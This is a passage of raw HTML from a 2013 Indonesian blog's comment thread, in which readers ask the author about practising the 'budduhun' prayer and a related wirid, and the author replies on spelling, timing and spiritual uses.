<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5012959663138505506-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5012959663138505506'>
<p>
mau diuangkan ya?! :-?  maaf Gan.. jam kasirnya udah tutup [dan gakkan pernah buka lagi] :g:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1358850457596#c5012959663138505506' title='comment permalink'>
22 Januari, 2013 17:27
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5012959663138505506' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c516488694002708801'>
<a name='c516488694002708801'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-516488694002708801-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-516488694002708801'>
<p>
alaikumsalam wa rahmatullahi wa barakatuh, Bang Syamsul<br />silakan diamalkan jika berminat, Bang.. <br />Doa yang lainnya: subbuhun, kuddusun dan badiun insyaAllah udah termaktub di situ juga, Bang. <br /><br />Oya..jika berminat dianjurkan digandeng dengan wirid &quot;MUHAMMAD TUBUHKU, NUR NYAWAKU&quot; dengan jumlah semampunya, Bang.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1358851022210#c516488694002708801' title='comment permalink'>
22 Januari, 2013 17:37
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/516488694002708801' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5609217741624600183'>
<a name='c5609217741624600183'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12360195487197881119" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5609217741624600183-12360195487197881119"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12360195487197881119' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5609217741624600183'>
<p>
terima kasih atas reply nya...<br />alhamdullillah ada tambahan wiridnya, semoga bermanfaat dunia akherat..terima kasih atas bimbingan nya,,<br />semoga allah membalas kebaikan Bang Mux, Amin...<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1358887797107#c5609217741624600183' title='comment permalink'>
23 Januari, 2013 03:49
</a>
<span class='item-control blog-admin pid-1317187157'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5609217741624600183' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7852808863937719085'>
<a name='c7852808863937719085'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01709142515189618354" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7852808863937719085-01709142515189618354"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDWvN90sVOZcKSmow_xORmViiYnD9LqQnpuLaOtICsoTrOcDKXmqjFj_71onSL4sAXjLQPtDZHzxupO0WgIXlpqMcWPdVI5h8YUkL7p7nLUp5yPLCVnYN5A8qbrdo9-Q/s45-c/Fotoku.png" alt="" title="Muaz Elhaaj">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDWvN90sVOZcKSmow_xORmViiYnD9LqQnpuLaOtICsoTrOcDKXmqjFj_71onSL4sAXjLQPtDZHzxupO0WgIXlpqMcWPdVI5h8YUkL7p7nLUp5yPLCVnYN5A8qbrdo9-Q/s45-c/Fotoku.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01709142515189618354' rel='nofollow'>Muaz Elhaaj</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7852808863937719085'>
<p>
:}} yaaah.. kalo kasirnya udah tutup mending kita ngupi siang duLu mas. mari selagi masih panas ~O)~O)~O) 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1358915918204#c7852808863937719085' title='comment permalink'>
23 Januari, 2013 11:38
</a>
<span class='item-control blog-admin pid-70528058'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7852808863937719085' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5959202323343925862'>
<a name='c5959202323343925862'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5959202323343925862-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5959202323343925862'>
<p>
terima kasih kembali, Bang.. juga atas doanya untuk saya.Semoga demikian juga untuk Abang. Aamiin.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1358945284428#c5959202323343925862' title='comment permalink'>
23 Januari, 2013 19:48
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5959202323343925862' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2147933475719929482'>
<a name='c2147933475719929482'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2147933475719929482-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2147933475719929482'>
<p>
wkwkwkkw.. hey, jangan lupa udahnya cuciin lagi ya tu cangkir2 :11: :3:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1358946849387#c2147933475719929482' title='comment permalink'>
23 Januari, 2013 20:14
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2147933475719929482' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8029396210437062022'>
<a name='c8029396210437062022'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8029396210437062022'>
<p>
Assalamu Alaikum wrwb...mohon di izinkan mengamalkannya y bang..bang aq mo tny mn yg bener &quot; tawajjuh or tawajjah &quot; harahap di maklumi y bang ( islam ktp sich.... :D )Al fatehah z buat abang skluarga n jg tuan guru nya..trimks..Wsslm<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1359561203720#c8029396210437062022' title='comment permalink'>
30 Januari, 2013 22:53
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8029396210437062022' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c327601502909390444'>
<a name='c327601502909390444'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-327601502909390444-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-327601502909390444'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas..<br />silakan diamalkan jika berminat :)<br /><br />InsyaAllah, yang bener itu &quot;tawajjuh&quot; Mas. Tempo hari itu saya salah ketik &quot;u&quot; jadi &quot;a&quot; :D<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1359574287083#c327601502909390444' title='comment permalink'>
31 Januari, 2013 02:31
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/327601502909390444' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5719294490214218402'>
<a name='c5719294490214218402'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04970145761522744386" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5719294490214218402-04970145761522744386"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04970145761522744386' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5719294490214218402'>
<p>
saya mau 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1364309645059#c5719294490214218402' title='comment permalink'>
26 Maret, 2013 21:54
</a>
<span class='item-control blog-admin pid-105191210'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5719294490214218402' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3490819984986504895'>
<a name='c3490819984986504895'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02017700768713420256" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3490819984986504895-02017700768713420256"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02017700768713420256' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3490819984986504895'>
<p>
izin mengamalkan kang mux. o iya kang yang MUHAMMAD TUBUHKU NUR NYAWAKU di bacanya setelah atau sebelum amalan buduhun kang? .
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1364976388073#c3490819984986504895' title='comment permalink'>
03 April, 2013 15:06
</a>
<span class='item-control blog-admin pid-946254408'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3490819984986504895' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6449746506910706481'>
<a name='c6449746506910706481'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02017700768713420256" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6449746506910706481-02017700768713420256"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02017700768713420256' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6449746506910706481'>
<p>
izin mengamalkan kang mux. o iya kang yang MUHAMMAD TUBUHKU NUR NYAWAKU di bacanya setelah atau sebelum amalan buduhun kang? .
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1364976412216#c6449746506910706481' title='comment permalink'>
03 April, 2013 15:06
</a>
<span class='item-control blog-admin pid-946254408'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6449746506910706481' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1522395317312807029'>
<a name='c1522395317312807029'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03125853042356795060" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1522395317312807029-03125853042356795060"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="nasrun">

</a></span></div>
<a href='https://www.blogger.com/profile/03125853042356795060' rel='nofollow'>nasrun</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1522395317312807029'>
<p>
Assalamualaikum WW Bg Mux dan sahabat2 sarang semua.<br />ada terbaca saya di salah satu blog tulisan do&#39;a : Bismillah... Budduhun, badiun, subbuhun, Quddusun. sy tak tahu ini do&#39;a utk mohon apa ? Mohon kiranya pencerahan dari bg Mux dan sahabat2 sarang yg tahu. Tksh. sebelumnya.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1366258690095#c1522395317312807029' title='comment permalink'>
18 April, 2013 11:18
</a>
<span class='item-control blog-admin pid-1182323411'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1522395317312807029' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4688511182636490311'>
<a name='c4688511182636490311'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03125853042356795060" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4688511182636490311-03125853042356795060"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="nasrun">

</a></span></div>
<a href='https://www.blogger.com/profile/03125853042356795060' rel='nofollow'>nasrun</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4688511182636490311'>
<p>
Assalamualaikum WW Bg Mux dan sahabat2 sarang semua.<br />ada terbaca saya di salah satu blog tulisan do&#39;a : Bismillah... Budduhun, badiun, subbuhun, Quddusun. sy tak tahu ini do&#39;a utk mohon apa ? Mohon kiranya pencerahan dari bg Mux dan sahabat2 sarang yg tahu. Tksh. sebelumnya.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1366258950221#c4688511182636490311' title='comment permalink'>
18 April, 2013 11:22
</a>
<span class='item-control blog-admin pid-1182323411'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4688511182636490311' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2708073113792116935'>
<a name='c2708073113792116935'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2708073113792116935-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2708073113792116935'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Bang Putera, <br />Wah, mengenai itu.. tampaknya akan lebih afdhal kalau ditanyakan langsung pada penyampainya, Bang.. soale kami tidak pakai itu :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1366469898416#c2708073113792116935' title='comment permalink'>
20 April, 2013 21:58
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2708073113792116935' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4010414475929294827'>
<a name='c4010414475929294827'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4010414475929294827-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4010414475929294827'>
<p>
Silakan, Mas Satria.. kalau yang Muhammad tubuhku, Nur Nyawaku itu bisa dibaca kapan saja bila ada perlunya. Misalnya ketika sakit atau untuk mengeluarkan jin-jin yang ada di jasad kita atau ketika menghadapi sakaratul maut atau untuk mementahkan ilmu-ilmu kanuragan.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1366470016907#c4010414475929294827' title='comment permalink'>
20 April, 2013 22:00
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4010414475929294827' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4493632780679852959'>
<a name='c4493632780679852959'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14850282766629948106" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4493632780679852959-14850282766629948106"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Hanny Handoyo">

</a></span></div>
<a href='https://www.blogger.com/profile/14850282766629948106' rel='nofollow'>Hanny Handoyo</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4493632780679852959'>
<p>
Emangnya beda makna dan kegunaan ya kang, antara MUHAMMAD TUBUHKU, NUR NYAWAKU dan TUHAN TUBUHKU, MAHASUCI NYAWAKU, YAA BUDDUHUN ?<br />Kang YM ga online yaq? :10:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1366471120110#c4493632780679852959' title='comment permalink'>
20 April, 2013 22:18
</a>
<span class='item-control blog-admin pid-347023101'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4493632780679852959' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3588542514557829323'>
<a name='c3588542514557829323'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3588542514557829323-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3588542514557829323'>
<p>
Hakikatnya sama aja kok, Bro.. *gakbisa OL YM ni.. ada jadwal ke tempat Guru :P
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1366471758566#c3588542514557829323' title='comment permalink'>
20 April, 2013 22:29
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3588542514557829323' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1985599458212323285'>
<a name='c1985599458212323285'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14850282766629948106" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1985599458212323285-14850282766629948106"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Hanny Handoyo">

</a></span></div>
<a href='https://www.blogger.com/profile/14850282766629948106' rel='nofollow'>Hanny Handoyo</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1985599458212323285'>
<p>
Siyap kang :8: *ngarep postingan baru 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1366472429355#c1985599458212323285' title='comment permalink'>
20 April, 2013 22:40
</a>
<span class='item-control blog-admin pid-347023101'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1985599458212323285' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2942923528416052313'>
<a name='c2942923528416052313'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2942923528416052313-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

